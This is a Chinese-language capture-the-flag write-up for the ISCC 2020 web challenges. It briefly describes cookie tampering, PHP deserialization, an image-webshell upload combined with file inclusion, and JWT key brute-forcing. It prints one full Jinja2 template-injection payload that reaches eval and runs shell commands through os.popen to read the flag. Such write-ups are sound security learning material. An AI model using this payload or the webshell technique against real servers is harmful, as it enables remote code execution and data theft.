ISCC 2020 web 部分 writeup

##练武题



1、阿森的爱情-1



提交数据抓包



返回包有个set-cookie,添加到cookie里

出来字符串

貌似不是flag…

后来听说直接御剑扫文件..不过环境被删了没继续试。



2、Php is the best language



下载,一个txt文件,打开是php源码



反序列化,构造语句获取payload

Base64解码,得到flag









3、What can images do



看题目的意思大概是上传绕过或是图片马结合文件包含

先尝试绕过,发现是白名单限制+内容检测

上传图片马

在下面发现一个可以文件包含的点

把file1.php改成图片马

图片马被解析,蚁剑找到flag







Web4:未知的风险-1

抓包有个token

应该是jwt

题目说只允许user进入,那就是改user吧,爆破key之后encode提交

参考了文章

擂台题



Web1:Easy Injection



Python模板注入

说明{{}}里的语句被执行,利用其读取flag



Payload

{% for c in [].__class__.__base__.__subclasses__() %}

{% if c.__name__ == 'catch_warnings' %}

{% for b in c.__init__.__globals__.values() %}

{% if b.__class__ == {}.__class__ %} //遍历基类 找到eval函数

{% if 'eval' in b.keys() %} //找到了

{{ b['eval']('__import__("os").popen("ls").read()') }} //导入cmd 执行popen里的命令 read读出数据

{% endif %}

{% endif %}

{% endfor %}

{% endif %}

{% endfor %}



发现一个flog文件

将ls改为 cat flog读取flag

评论